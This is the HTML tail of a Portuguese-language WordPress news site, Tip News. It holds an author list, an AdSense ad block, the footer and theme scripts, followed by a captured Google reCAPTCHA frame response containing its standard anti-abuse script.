					<aside id="authors-3" class="widget widget_authors">			<h2 class="widget-title"><span>AUTORES</span></h2>			<ul><li><a href="https://tipnews.com.br/author/admin/" title="Posts de admin">admin</a> (4)</li>
<li><a href="https://tipnews.com.br/author/alfredo/" title="Posts de alfredo">Prof. Alfredo Platinetty</a> (152)</li>
<li><a href="https://tipnews.com.br/author/chalita/" title="Posts de chalita">Dr. Gabriel Chalita</a> (17)</li>
<li><a href="https://tipnews.com.br/author/antoniocarlosmalheiros/" title="Posts de Des. Antonio Carlos Malheiros">Des. Antonio Carlos Malheiros</a> (42)</li>
<li><a href="https://tipnews.com.br/author/renatonalini/" title="Posts de Des. José Renato Nalini">Des. José Renato Nalini</a> (362)</li>
<li><a href="https://tipnews.com.br/author/noronha/" title="Posts de Dr Durval de Noronha Goyos">Dr Durval de Noronha Goyos</a> (73)</li>
<li><a href="https://tipnews.com.br/author/miguelhaddad/" title="Posts de Dr. Miguel Haddad">Dr. Miguel Haddad</a> (19)</li>
<li><a href="https://tipnews.com.br/author/barone/" title="Posts de Dr. Paulo Monteiro Vieira Braga Barone">Dr. Paulo Monteiro Vieira Braga Barone</a> (25)</li>
<li><a href="https://tipnews.com.br/author/suplicy/" title="Posts de Eduardo Matarazzo Suplicy">Eduardo Matarazzo Suplicy</a> (11)</li>
<li><a href="https://tipnews.com.br/author/gustavoungaro/" title="Posts de gustavoungaro">Dr. Gustavo Ungaro</a> (25)</li>
<li><a href="https://tipnews.com.br/author/luizfernando/" title="Posts de luizfernando">Luiz Fernando Machado</a> (25)</li>
<li><a href="https://tipnews.com.br/author/norberto/" title="Posts de norberto">Dr. Norberto Fornari</a> (67)</li>
<li><a href="https://tipnews.com.br/author/nogue/" title="Posts de Padrão do site">Des. Marcio Franklin Nogueira</a> (8)</li>
<li><a href="https://tipnews.com.br/author/pellegrini/" title="Posts de Prof. Carlos Henrique Pellegrini">Prof. Carlos Henrique Pellegrini</a> (389)</li>
<li><a href="https://tipnews.com.br/author/messiasmercadante/" title="Posts de Prof. Messias Mercadante de Castro">Prof. Messias Mercadante de Castro</a> (464)</li>
<li><a href="https://tipnews.com.br/author/sandrovaia/" title="Posts de sandrovaia">Sandro Vaia</a> (17)</li>
</ul>					</aside>	<aside id="text-11" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-0713167041481456"
     data-ad-slot="8561071136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>		</div><!-- #secondary -->
		</div> <!--#content-inside-->
	</div><!-- #content -->
	<div class="footer-shadow container">
		<div class="row">
			<div class="col-md-12">
				<img src="https://tipnews.com.br/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" />
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" >
		<div class="container">

			
			<div class="site-info">
				<p>
					Copyright &copy; 2026 Tip News. Todos os direitos reservados.				</p>
				Tema Codilight por <a href="http://www.famethemes.com/themes">FameThemes</a>			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="https://tipnews.com.br/wp-content/themes/codilight-lite/assets/js/libs.js?ver=20120206" id="codilight-lite-libs-js-js"></script>
<script type="text/javascript" src="https://tipnews.com.br/wp-content/themes/codilight-lite/assets/js/theme.js?ver=20120206" id="codilight-lite-theme-js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 07:44:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FbtomOtYXehD7cK6dlpZ-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768646678510');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>